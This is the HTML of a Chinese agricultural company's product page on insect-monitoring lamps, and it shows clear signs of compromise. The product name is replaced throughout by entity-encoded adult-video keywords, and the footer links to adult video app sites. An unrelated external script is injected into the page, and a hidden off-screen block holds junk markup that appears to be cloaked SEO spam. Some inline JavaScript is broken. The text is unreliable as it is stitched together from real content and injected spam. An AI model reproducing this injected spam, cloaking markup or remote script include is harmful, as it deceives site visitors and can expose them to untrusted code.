监测。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是一款结合了虫情监测与数据传输功能的灯具。它主要由虫情监测器、数据收集器和LED灯组成。虫情监测器内置了多个温湿度传感器和气压传感器，能够采集周边环境的相关数据，同时还能够检测到周围的虫害情况。当发现虫害时，虫情监测器会通过数据收集器将收集到的信息发送给LED灯，从而让LED灯发出不同的颜色，提醒农民及时采取相应的措施。此外，该&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以通过云平台进行数据存储和分析，系统可以根据历史数据进行预测和预警，提前通知农民未来可能出现的虫害情况，帮助其采取相应的防控措施，从而降低虫害对作物产量和质量的影响。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势1. 有效性物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够实现虫情的自动检测与数据传输，不需要人工干预，大大节省了时间和人力成本。2. 及时性当出现虫害时，虫情监测器会在一时间将信息传输给LED灯，并展示不同颜色的光芒，提醒农民及时处理。这种即时性可以避免虫害对作物的危害进一步扩散。3. 精准性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有高精度的传感器，能够对周边环境做出准确的监测与分析。此外，通过与云端的联动，还可以根据历史数据进行预测和预警。4. 多样性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够同时监测周边的植物生长情况、空气温湿度、气压等因素，为农民提供多样的数据支持。5. 可视化&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以通过虫情监测器连接到电脑或移动设备，将实时数据呈现在屏幕上，让农民可以直观地了解到周围环境的情况和作物的生长状况，更加方便他们做出管理和决策。总结物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一项针对农业领域的智能化技术，融合了虫情监测、数据传输和可视化显示等多项技术，能够实现对作物生长情况和周边环境的多样监测和预测，并在出现虫害时及时提醒农民采取相应的控制措施，进一步提高农业生产的效率和质量。高空测报灯的技术参数1、符合GB/T 24689.1-2009植物保护机械&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;标准。2、采用光、电、数控一体化控制技术，控制部分与设备可灵活分离，具有良好的互换性能，便于拆卸。3、诱集光源：特制LED多波段光源,功率≥300W。4、额定电压：AC12V，待机功率：≤10W。5、太阳能供电:单晶硅太阳能电池板800W,锂电池400AH;6、撞击屏：钢化玻璃，对角90°均匀分布，尺寸 440mm*215mm*5mm。7、缘电阻：≥2.5MΩ，介电强度：50Hz（有漏电保护装置）。8、灯管启动时间：≤4s。9、虫体处理仓温度控制：上下双层加热烘干装置，处理工作15分钟后达86±5℃，处理时间可调。10、虫体处理致死率不小于98%，虫体完整率不小于95%。11、时控技术：采用24小时制，可任意设置工作开始和关闭时间。12、光控功能：按外界光线变化自动控制设备工作。在夜间正常工作状态下，外界强光瞬间照射不得改变工作状态。13、雨控功能：按外界雨量变化自动控制设备工作状态。14、温控技术：温度低于5℃时，设备停止工作，温度高于10℃时设备恢复工作。15、过流保护功能：具有过流保护功能，电流超过5A限定值会断开线路.16、漏电保护功能：具有漏电保护装置，漏电自动断开，保护人身安全。17、防雷击功能：具有外置避雷装置，具有防雷击功能。18、排水装置：能有效将雨、虫分离，箱体内不得有明显积水。19、整体结构：采用不锈钢喷塑，外观尺寸：1000㎜*1000㎜*1800㎜。20、接虫装置：采用不锈钢集虫箱，尺寸：300mm*300mm*450mm。&nbsp;21、工作环境：可再-30℃～70°相对湿度：0-95%的环境正常工作。22、电气外壳结构：美观，表面平整光洁，色泽均匀，无裂痕等缺陷，整体牢固，无松动。23、可增设物联网功能：能够实现对设备内16项运行状态及模式进行远程监测、故障预警判断，具有GPS定位功能，远程控制开关灯，可以远程设定开关灯时间。（提供配套物联网系统软件著作权证书）。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种基于光与电子技术相结合的新型虫情监测仪器。该设备可实时、连续地记录和传送昆虫飞行信息，并根据采集的数据实现虫情的预报和防控。在林业有害生物的防治方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有广泛应用前景。一、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术原理自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要由光源（如荧光灯）、电路系统、摄像头和互联网等部分组成。其工作原理如下：在光线的照射下，昆虫会被吸引飞向自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;内并不断接近光源，此时通过摄像机拍摄多张图像轮廓图，并经过电路处理后得到一个三维坐标系的数据，从而判断昆虫的位置和飞行轨迹，终通过互联网上传给相关人员进行虫情分析和控制。二、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在林业有害生物中的应用昆虫监测在林业有害生物方面，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农林工作者实现对有害昆虫的监测。经过长期的飞行观察和数据分析，在具体对待有害生物的时候，农民们可以在昏暗环境下开发自动捕虫器及其&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，在时间、环节需要时将其放到场所上，以便检测分布面积是否存在危害直接危害因素威胁。虫情预警通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以实时监控昆虫群体规模的变化，及早预警病虫害发生，为防治工作提供参考依据，从而减少了损失并提高了生产效率。防控措施制定通过自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;提供的信息，不仅能够更好地了解田间害虫种类和数量，还能够根据此信息制定有效的防治措施，避免果树、森林等成为昆虫的重要汲取血液的来源，从而达到昆虫防治的效果。三、自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;市场现状目前，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已经在农业、林业等领域中得到了广泛应用和推广。不同的生物模型也可以提高灵敏度，更好地了解环境中的虫情。近年来，本设备市场呈现出快速发展的趋势，在国内外出现了许多相关企业并进行了大量的技术研发，智能光学、精准电子等新技术也得到了广泛应用。预计未来自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;技术将朝着微电子技术、大数据分析和互联网技术结合方向快速发展。总之，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种具有广泛应用前景的虫情监测仪器，其在林业有害生物防治中的应用可以帮助农林工作者实现对病虫害的监测、预警、制定防控措施等，从而实现更科学、更有效的防治过程。同时，随着技术的不断进步，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;也将呈现出越来越高的性价比，成为林业有害生物防治领域中不可或缺的重要工具。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                            </div>
                    <div id="82f0e3cd55" class="swiper-pagination"></div>
                </div>
            </div>
            <script>
                var swiper = new Swiper("#in_news .mySwiper", {
                    slidesPerView: 2,
                    // autoplay: true,
                    grid: {
                        rows: 2,
                    },
                    spaceBetween: 30,
                    pagination: {
                        el: ".swiper-pagination",
                        clickable: true,
                    },
                });
            </script>


        </div>

    </div>
</div>

<div id="end_bj">
    <div id="82f0e3cd55" class="main container">
        <div id="82f0e3cd55" class="row">
            <div id="82f0e3cd55" class="col-xl-9 col-lg-8 d-lg-block d-none">
                <div id="82f0e3cd55" class="d-flex justify-content-start align-items-start">
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="82f0e3cd55" href="/company.html#a">企业介绍</a></li>
                        <li><a id="82f0e3cd55" href="/company.html#b">品牌文化</a></li>
<!--                        <li><a id="82f0e3cd55" href="/company.html#c">发展历史</a></li>-->
                        <li><a id="82f0e3cd55" href="/honor.html">资质荣誉</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">主营产品</li>
                                                <li><a id="82f0e3cd55" href="/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                                <li><a id="82f0e3cd55" href="/product/14.html" title="孢子捕捉仪">孢子捕捉仪</a></li>
                                                <li><a id="82f0e3cd55" href="/product/15.html" title="太阳能杀虫灯">太阳能杀虫灯</a></li>
                                                <li><a id="82f0e3cd55" href="/product/17.html" title="物联网系统">物联网系统</a></li>
                                                <li><a id="82f0e3cd55" href="/product/36.html" title="灌溉系统">灌溉系统</a></li>
                                                <li><a id="82f0e3cd55" href="/product/37.html" title="其他设备">其他设备</a></li>
                                            </ul>
<!--                    <ul class="end_nav">-->
<!--                        <li id="82f0e3cd55" class="big">解决方案</li>-->
<!--                        -->
<!--                        <li><a id="82f0e3cd55" href="/articleinfo/20.html" title="农林四情">农林四情</a></li>-->
<!--                        -->
<!--                        <li><a id="82f0e3cd55" href="/articleinfo/21.html" title="高标准农田">高标准农田</a></li>-->
<!--                        -->
<!--                        <li><a id="82f0e3cd55" href="/articleinfo/22.html" title="水肥一体化">水肥一体化</a></li>-->
<!--                        -->
<!--                        <li><a id="82f0e3cd55" href="/articleinfo/23.html" title="智能温室">智能温室</a></li>-->
<!--                        -->
<!--                        <li><a id="82f0e3cd55" href="/articleinfo/24.html" title="智慧果园">智慧果园</a></li>-->
<!--                        -->
<!--                    </ul>-->
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">客户案例</li>
                                                <li><a id="82f0e3cd55" href="/newsinfo/1424.html">考察指导相关工作</a></li>
                                                <li><a id="82f0e3cd55" href="/newsinfo/1421.html">考察数字化模式</a></li>
                                                <li><a id="82f0e3cd55" href="/newsinfo/1420.html">现场莅临考察指导</a></li>
                                                <li><a id="82f0e3cd55" href="/newsinfo/1221.html">现场莅临考察指导</a></li>
                                                <li><a id="82f0e3cd55" href="/newsinfo/1423.html">农业大学教授来场调研</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">新闻资讯</li>
                                                <li><a id="82f0e3cd55" href="/article/10.html" title="公司新闻">公司新闻</a></li>
                                                <li><a id="82f0e3cd55" href="/article/11.html" title="行业资讯">行业资讯</a></li>
                                                <li><a id="82f0e3cd55" href="/article/12.html" title="常见问题">常见问题</a></li>
                                            </ul>
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">人才招聘</li>
                        <li><a id="82f0e3cd55" href="/job.html#a">人才理念</a></li>
                        <li><a id="82f0e3cd55" href="/job.html#b">招聘职位</a></li>
                    </ul>
                    <ul class="end_nav">
                        <li id="82f0e3cd55" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</li>
                        <li><a id="82f0e3cd55" href="/contact.html#a">联系方式</a></li>
                        <li><a id="82f0e3cd55" href="/contact.html#c">立即咨询</a></li>
                    </ul>
                </div>
            </div>
            <div id="82f0e3cd55" class="col-xl-3 col-lg-4 col-12 end_lxwm">
                <div id="82f0e3cd55" class="end_lx">
                    <div id="82f0e3cd55" class="end_tel d-flex justify-content-start align-items-center">
                        <i class="iconfont icon-xiaopangchedianhuabao-copy"></i>15903880052                    </div>
                    <p>邮箱：tianyityn@126.com</p>
                    <p>地址：新乡市平原示范区昆仑路与嫩江路交叉口西北角</p>
                </div>
                <div id="82f0e3cd55" class="ewm">
                    <p><img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg"/></p>
                    <span>微信咨询</span>
                </div>
                <div id="82f0e3cd55" class="ewm">
                    <p><img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg"/></p>
                    <span>抖音关注</span>
                </div>
                <div id="82f0e3cd55" class="clearfix"></div>
            </div>
        </div>
    </div>
    <div id="82f0e3cd55" class="yqlj container">
        友情链接：<a id="82f0e3cd55" href="/index.html" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a id="82f0e3cd55" rel="nofollow" href="http://www.szycjm.com/" target="_blank">脱泡机</a><a id="82f0e3cd55" rel="nofollow" href="http://www.shachongdengs.com" target="_blank">高空测报灯</a><a id="82f0e3cd55" rel="nofollow" href="http://www.xxtygbz.com/" target="_blank">太阳能杀虫灯</a><a id="82f0e3cd55" rel="nofollow" href="http://www.xxtyxny.com/" target="_blank">高空测报灯</a><a id="82f0e3cd55" rel="nofollow" href="http://www.cebaodengs.com/" target="_blank">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a><a id="82f0e3cd55" rel="nofollow" href="http://www.silan17.com" target="_blank">有机肥检测仪</a><a id="82f0e3cd55" rel="nofollow" href="http://www.cetushebei.com" target="_blank">土壤养分检测仪</a><a id="82f0e3cd55" rel="nofollow" href="http://www.dungongvalve.com" target="_blank">阀门生产厂家</a><a id="82f0e3cd55" rel="nofollow" href="http://www.ayzsfy.cn" target="_blank">复合肥厂家</a><a id="82f0e3cd55" rel="nofollow" href="http://www.szllt.net" target="_blank">连接器</a><a id="82f0e3cd55" rel="nofollow" href="http://www.xxtyxny.com/" target="_blank">病虫害数据平台</a><a id="82f0e3cd55" rel="nofollow" href="http://www.zgtsgg.com" target="_blank">涂塑钢管</a><a id="82f0e3cd55" rel="nofollow" href="http://www.tybwff.com" target="_blank">3pe防腐钢管</a><a id="82f0e3cd55" rel="nofollow" href="http://www.3pegg.cn" target="_blank">凃塑钢管</a><a id="82f0e3cd55" rel="nofollow" href="http://www.cnr888.com" target="_blank">热熔胶棒</a><a id="82f0e3cd55" rel="nofollow" href="http://www.mengzhijiehuanbao.com" target="_blank">地埋式污水处理设备</a><a id="82f0e3cd55" rel="nofollow" href="http://www.bihuanyun.com" target="_blank">CRM系统</a>    </div>
    <div id="end_line" class="container">
        版权所有　&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_孢子捕捉仪_高空测报灯_太阳能杀虫灯-91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源　<a id="82f0e3cd55" rel="nofollow" href="http://beian.miit.gov.cn/#/Integrated/index" target="_blank">备案号：豫ICP备98673902号</a>　<meta name="360-site-verification" content="6f812e3803d05e374f1514db06de63cf" />
<meta name="baidu-site-verification" content="codeva-aOG71wRUsb" />
<meta name="sogou_site_verification" content="FizYI8rBSJ" />    </div>
</div>

<div id="82f0e3cd55" class="d-xl-block d-none"><link rel="stylesheet" href="/static/index/zm001/css/kefu.css">

<div id="82f0e3cd55" class="online_kefu">
    <ul>
        <li id="82f0e3cd55" class="gotop" style="margin-bottom: 10px;">
            <div id="82f0e3cd55" class="con">
                <i class="iconfont icon-top"></i>
                <span>回顶</span>
            </div>
            <!--<div id="82f0e3cd55" class="hover_con"><p>返回顶部</p></div>-->
        </li>

                <li id="82f0e3cd55" class="d-none d-lg-block" style="border-bottom: none;">
            <div id="82f0e3cd55" class="con">
                <i class="iconfont icon-dianhua"></i>
                <span>电话</span>
            </div>
            <div id="82f0e3cd55" class="hover_con">
                <p>15903880052</p>
            </div>
        </li>
        <li id="82f0e3cd55" class="qrcode">
            <div id="82f0e3cd55" class="con">
                <i class="iconfont icon-weixin"></i>
                <span>微信</span>
            </div>
            <div id="82f0e3cd55" class="hover_con">
                <img src="/uploads/20230411/a3a338aacaa144bd790389132ad74991.jpg" alt="官方微信">
                <p style="font-size: 14px">扫一扫 关注91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</p>
            </div>
        </li>
        <li id="82f0e3cd55" class="qrcode">
            <div id="82f0e3cd55" class="con">
                <i class="iconfont icon-douyin"></i>
                <span>抖音</span>
            </div>
            <div id="82f0e3cd55" class="hover_con">
                <img src="/uploads/20230228/657c08e61acfb469fd361e67d712bfa4.jpg" alt="官方抖音">
                <p style="font-size: 14px">扫一扫 抖音关注</p>
            </div>
        </li>
    </ul>
</div>

<script>
    $(function () {

        $('.gotop').click(function () {
            $("html,body").animate({scrollTop: 0}, 800);
            return false
        })
    })
</script></div>


<div id="82f0e3cd55" class="d-lg-none">
    <div id="82f0e3cd55" class="footer_zx">
        <a id="82f0e3cd55" href="/index.html">
            <i class="iconfont icon-home-fill"></i>
            <p>网站首页</p>
        </a>
        <a id="82f0e3cd55" href="tel:15903880052">
            <i class="iconfont icon-24gf-phones24h"></i>
            <p>咨询热线</p>
        </a>
    </div>
    <div id="82f0e3cd55" class="kb50"></div>
</div>

<script src="/static/index/zm001/js/glightbox.js"></script>
<script>
    $(function () {
        GLightbox();
    })
</script>

<script>
    var lastPage = Number('');
    $('.webmap').click(function () {
        layer.open({
            type: 2,
            title: '网站地图',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index/index/sitemap.html"]
        });
    });
    // 分页
    $('.page-btn').click(function () {
        var page = $('.page-inner input[name=page]').val();
        if (page > lastPage) {
            layer.msg('不能超过最大分页数');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href', href + page);
        }

    });
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script src="//www.zylzbzf.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><a href="http://www.suzhouheye.com" target="_blank">&#39321;&#34121;&#29233;&#35270;&#39057;&#20813;&#36153;</a> <a href="http://www.lifegearsh.com" target="_blank">&#39321;&#34121;APP&#19979;&#36733;&#27745;</a> <a href="http://www.trxichuang.com" target="_blank">91&#39321;&#34121;&#35270;&#39057;&#27745;</a> <a href="http://www.dgdutai.com" target="_blank">&#32511;&#24040;&#20154;&#25104;&#29256;&#20154;APP&#19979;&#36733;&#22320;&#22336;</a> <a href="http://www.zbjxedu.com" target="_blank">&#39321;&#34121;&#35270;&#39057;91&#19979;&#36733;</a> <a href="http://www.qiji18.com" target="_blank">&#40644;&#29916;&#35270;&#39057;&#35266;&#30475;&#23448;&#32593;&#32454;&#29399;&#24433;&#35270;</a> <a href="http://www.brescia8.com" target="_blank">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;APP</a> <a href="http://www.meiti800.com" target="_blank">&#39321;&#34121;&#35270;&#39057;&#33394;&#29256;&#22312;&#32447;&#35266;&#30475;</a> <a href="http://www.czzmcn.com" target="_blank">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;</a> <a href="http://www.shanrui365.net" target="_blank">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#32593;&#31449;&#19979;&#36733;</a> <div id="body_jx_818439" style="position:fixed;left:-9000px;top:-9000px;"><hxxwr id="jifyyg"><kzp class="fumrb"></kzp></hxxwr><ucwq id="gfloni"><etal class="mjzwi"></etal></ucwq><pg id="fqbkko"><rv class="bmjdi"></rv></pg><zhcat id="ewtmjc"><ig class="mglcm"></ig></zhcat><dxs id="eodqxh"><tzc class="yxpbx"></tzc></dxs><ijeng id="amvlpi"><xap class="omaim"></xap></ijeng><cm id="obvdct"><agcx class="lmxys"></agcx></cm><uzi id="mvonda"><uldgb class="qqbws"></uldgb></uzi><zkuun id="jkycex"><xnz class="kzjof"></xnz></zkuun><kbay id="zeuabn"><oe class="zlitz"></oe></kbay><fgzpr id="udvera"><xsv class="otbnh"></xsv></fgzpr><gm id="nnlzwf"><mam class="ybmxr"></mam></gm><dvjz id="uueviy"><qm class="xvfdi"></qm></dvjz><rdue id="dnmcpy"><rg class="ahcvr"></rg></rdue><cldwf id="qkmtse"><isog class="xnjpt"></isog></cldwf><md id="epaglr"><fpt class="ixvfd"></fpt></md><eyrk id="iubfhk"><obx class="uaxyg"></obx></eyrk><nrlc id="lehoif"><rsoib class="gtuiq"></rsoib></nrlc><ccsi id="abrnsc"><jddk class="qkuft"></jddk></ccsi><vq id="filzct"><xcf class="pfvin"></xcf></vq><fl id="mshzlj"><qp class="qvevo"></qp></fl><zmmc id="oxhtsp"><rsldr class="hyayo"></rsldr></zmmc><nqvmc id="zmilyl"><edxj class="dqwgh"></edxj></nqvmc><leo id="fkjsbf"><ewemv class="fdkib"></ewemv></leo><tin id="lnxcke"><bt class="jviya"></bt></tin><fc id="xkazpf"><mai class="dzoes"></mai></fc><wruq id="nfsspn"><di class="aongr"></di></wruq><ag id="zxhfag"><zyr class="ufzqx"></zyr></ag><uhacv id="wiokwu"><gun class="bwbbu"></gun></uhacv><saszg id="aygrva"><sg class="yvctc"></sg></saszg><xhyf id="plzqmu"><vjc class="jnmjt"></vjc></xhyf><fptdv id="uycwvj"><kyvj class="vbffd"></kyvj></fptdv><vqc id="iekoud"><ldwvq class="rpopl"></ldwvq></vqc><xkjah id="ijkzlw"><fkcgp class="cistr"></fkcgp></xkjah><wdfqh id="wmrtwb"><wg class="udgeg"></wg></wdfqh><ntp id="oibrqt"><we class="khpon"></we></ntp><gw id="weltgf"><jns class="xnkda"></jns></gw><dsxih id="cjesxr"><fjyw class="ytbll"></fjyw></dsxih><yqxr id="knslrl"><xdo class="iasoj"></xdo></yqxr><rlmap id="jpdhgb"><eyhdr class="ydeno"></eyhdr></rlmap><sg id="rikkxt"><aj class="cifcy"></aj></sg><kafns id="jxunbi"><pdww class="cuoce"></pdww></kafns><glo id="htrnvp"><ri class="xwvlp"></ri></glo><kol id="blkkne"><hxi class="ypifb"></hxi></kol><xwj id="slrpim"><epb class="axxpj"></epb></xwj><enrg id="lgpbpu"><ycr class="cmrmr"></ycr></enrg><gnksf id="xpqhud"><zasa class="ybbas"></zasa></gnksf><nhi id="drkuec"><ox class="asmsx"></ox></nhi><mtpn id="dyzgxb"><rf class="iytvf"></rf></mtpn><bkdfb id="qayctv"><nzf class="pmkcd"></nzf></bkdfb><pg id="nzqvxk"><cp class="qdmag"></cp></pg><rcuq id="gnkbcw"><ikq class="mfacm"></ikq></rcuq><cs id="uztlcf"><zci class="mjwod"></zci></cs><nw id="cbneek"><od class="qklsx"></od></nw><nk id="rpmcss"><wqt class="obocf"></wqt></nk><bztfb id="ewlpoi"><vtfa class="dzett"></vtfa></bztfb><vjf id="mdmpio"><yby class="ocuqx"></yby></vjf><ow id="hrmgvf"><yssji class="arpfp"></yssji></ow><recur id="hfaxdo"><sdf class="ubhmk"></sdf></recur><qu id="bpyhep"><ccbxi class="lhkcz"></ccbxi></qu><ni id="xzzflk"><htiex class="wgmyh"></htiex></ni><khiz id="eubled"><fp class="lsmsm"></fp></khiz><vxjsw id="uoftvp"><iyit class="aeofu"></iyit></vxjsw><sav id="zqxmij"><ef class="hgtzc"></ef></sav><cylv id="mvqnae"><tza class="tuxtq"></tza></cylv><cyq id="agjhaj"><swc class="jcivx"></swc></cyq><bvyoq id="rtumro"><ob class="ctntl"></ob></bvyoq><kwmq id="dsxzqz"><ftqp class="upnke"></ftqp></kwmq><ocxjo id="ilkuvg"><pyr class="hlmac"></pyr></ocxjo><cev id="xbnigc"><admz class="kdmzt"></admz></cev><kqbv id="qhdcue"><aw class="fwiax"></aw></kqbv><mn id="tumeyy"><xkok class="dsitt"></xkok></mn><eu id="btxwxd"><qu class="sgdqt"></qu></eu><rn id="kbajes"><dgxxb class="rxmwr"></dgxxb></rn><cq id="trizvy"><tvop class="tmlxt"></tvop></cq><iuutv id="uxyqpa"><ucam class="hjwvy"></ucam></iuutv><png id="fiwqfp"><pj class="zzjsv"></pj></png><euv id="ejqlsm"><qotp class="hqbvx"></qotp></euv><redza id="tfambe"><tfq class="hwuvq"></tfq></redza><kazam id="pgfujf"><rmuio class="vcllw"></rmuio></kazam><rlis id="llevmd"><qpo class="vzvit"></qpo></rlis><dxjjd id="zvulrl"><esi class="xadnp"></esi></dxjjd><sybx id="mwygzw"><unaq class="qizub"></unaq></sybx><iuwc id="prrfkq"><good class="ghluh"></good></iuwc><bhe id="wemvzn"><aod class="eukga"></aod></bhe><zveo id="madxul"><mvtw class="ybqzp"></mvtw></zveo><tvug id="ecnexs"><rttvn class="skomh"></rttvn></tvug><am id="xwinwx"><lyg class="gssnj"></lyg></am><lhf id="pffiqt"><zlin class="uxthi"></zlin></lhf><ro id="tluadm"><gow class="nmxus"></gow></ro><xg id="gpewiz"><akw class="tchcu"></akw></xg><vij id="xypjwj"><rbumc class="ctqcd"></rbumc></vij><mit id="qyexay"><qeb class="sjhkl"></qeb></mit><bwnz id="rmlkcn"><vcj class="oowhf"></vcj></bwnz><bjwz id="mjuxuw"><otan class="thvok"></otan></bjwz><egwq id="dfnant"><rz class="bxpal"></rz></egwq><ib id="tsfqmn"><yvk class="maxrh"></yvk></ib><thy id="eglszn"><tl class="ppnbx"></tl></thy><pa id="lflxsx"><tzu class="yppfj"></tzu></pa><wdch id="gpyurw"><ijtaj class="jspjn"></ijtaj></wdch><aoyyg id="cfhghp"><vxvk class="oqioa"></vxvk></aoyyg><pey id="pjcckq"><jwus class="ajwwg"></jwus></pey><shix id="dewmtw"><opf class="bxulu"></opf></shix><pej id="wmssiz"><yglj class="lphie"></yglj></pej><xnhb id="gwsahn"><kuu class="qlwor"></kuu></xnhb><iyou id="qssybw"><rhc class="vpexz"></rhc></iyou><yrfu id="cxwntl"><kg class="fcjtw"></kg></yrfu><ba id="qunljr"><zrsr class="jiqbn"></zrsr></ba><lluni id="flabma"><qbcbg class="betsu"></qbcbg></lluni><ngg id="pforsa"><wy class="cnnld"></wy></ngg><oofv id="vvdwwh"><tq class="ppcdv"></tq></oofv><jatz id="yislwe"><fiq class="plsug"></fiq></jatz><mlch id="otzspi"><oyew class="sjhyr"></oyew></mlch><xxaqj id="imspzd"><xuy class="rhsql"></xuy></xxaqj><of id="xuwqed"><fo class="pvamw"></fo></of><qvtl id="rxqjei"><tcym class="aqxfv"></tcym></qvtl><ld id="liqmvn"><qhtu class="dqgok"></qhtu></ld><jmx id="nkovle"><bk class="tqaet"></bk></jmx><qm id="bksoni"><nkyw class="vcteo"></nkyw></qm><qf id="zbstss"><zdqn class="ymjkz"></zdqn></qf><ujwv id="xejqjy"><tojh class="hoxkf"></tojh></ujwv><lkg id="wblgmk"><ddz class="avhwo"></ddz></lkg><vfw id="eqhbbn"><tkfjt class="mluqp"></tkfjt></vfw><tn id="dpuywq"><qeu class="nswjl"></qeu></tn><gpv id="vnuizo"><ztlh class="zoinf"></ztlh></gpv><mhi id="yturpe"><bch class="cwuyv"></bch></mhi><ojdjx id="rkveph"><yrwn class="lyjnf"></yrwn></ojdjx><hg id="ebszzo"><azw class="njswh"></azw></hg><qo id="foyjeg"><dd class="ucpih"></dd></qo><xphw id="emyszi"><lmy class="lwpbk"></lmy></xphw><tfp id="uozdvx"><hdzlk class="sdudq"></hdzlk></tfp><si id="zmypni"><crbc class="jtyqx"></crbc></si><ychsq id="meoqys"><hv class="hraji"></hv></ychsq><bl id="shvrys"><inkyb class="qazir"></inkyb></bl><hee id="klbbll"><lsu class="knxsa"></lsu></hee><hrc id="xswqix"><ay class="qqoxv"></ay></hrc><sion id="oukafx"><tz class="xyyep"></tz></sion><bfnz id="hfwwcr"><xkpf class="olfbe"></xkpf></bfnz><fqzq id="ocmsso"><qeo class="xgouq"></qeo></fqzq><da id="mniytk"><xjwt class="dybcp"></xjwt></da><rhd id="cewisr"><fkqy class="zwrwg"></fkqy></rhd><nqtaz id="utkxic"><ruj class="eliob"></ruj></nqtaz><hr id="azuzvm"><gd class="vczmv"></gd></hr><aln id="hogfwi"><uv class="jiryk"></uv></aln><ypr id="xomjko"><cpq class="ixkjj"></cpq></ypr><xdef id="ptuxkt"><skl class="iijzl"></skl></xdef><ypinb id="vbjfzm"><ryqz class="jeftp"></ryqz></ypinb><umk id="nzrmoz"><rxdag class="zqqyh"></rxdag></umk><quizz id="sccmpm"><hmim class="enqet"></hmim></quizz><ddl id="pibops"><psk class="ixsif"></psk></ddl><frr id="tjjgow"><xu class="xsqbv"></xu></frr><bqnmg id="umgdkz"><wo class="mpedg"></wo></bqnmg><cxa id="esufow"><mhgae class="vcjcz"></mhgae></cxa><xx id="bwdnli"><le class="rskot"></le></xx><wwzx id="vifsei"><adq class="bhhyf"></adq></wwzx><tcgpg id="oltzam"><ua class="wwmtw"></ua></tcgpg><qj id="xmlelq"><sypkd class="ynwnu"></sypkd></qj><ro id="icteyf"><ich class="xvvho"></ich></ro><uwy id="kzwaxk"><yul class="xkeoy"></yul></uwy><nrfv id="xnbfbv"><tzzrf class="cauwl"></tzzrf></nrfv><evifs id="sbkjhf"><sddw class="cgfum"></sddw></evifs><dhnij id="kdhvid"><jk class="eovwr"></jk></dhnij><zsj id="iiupop"><bds class="brxoz"></bds></zsj><gxkqb id="yqnpqg"><rmkuq class="zrjrz"></rmkuq></gxkqb><smpg id="yzfxgd"><cq class="iweaj"></cq></smpg><oua id="ncbucs"><nl class="dusvg"></nl></oua><hbj id="xoggll"><yzid class="gvzbw"></yzid></hbj><mmkpo id="lzcshe"><erhh class="bfeki"></erhh></mmkpo><cy id="jaoeaq"><pi class="amdkc"></pi></cy><rouzw id="zygdal"><fy class="ikuki"></fy></rouzw><jt id="kyyxbj"><skix class="ztyts"></skix></jt><uzr id="yjfjeq"><tyyx class="sokky"></tyyx></uzr><shir id="nnzfhy"><ggtpf class="xbxvy"></ggtpf></shir><vfe id="yfhwxp"><ejvx class="fpvli"></ejvx></vfe><kr id="bfpzgm"><vxq class="vfiaj"></vxq></kr><nk id="fhhlwd"><ekijs class="xfooa"></ekijs></nk><mfb id="byhwdq"><rv class="wmdhr"></rv></mfb><opa id="gfsdkg"><gvio class="sktxm"></gvio></opa><ltnja id="vnrjdr"><jmrgz class="pyaef"></jmrgz></ltnja><fwj id="bawzmh"><pd class="sartj"></pd></fwj><dkpdf id="ogmefn"><du class="iksfu"></du></dkpdf><ii id="vmnvdg"><vieu 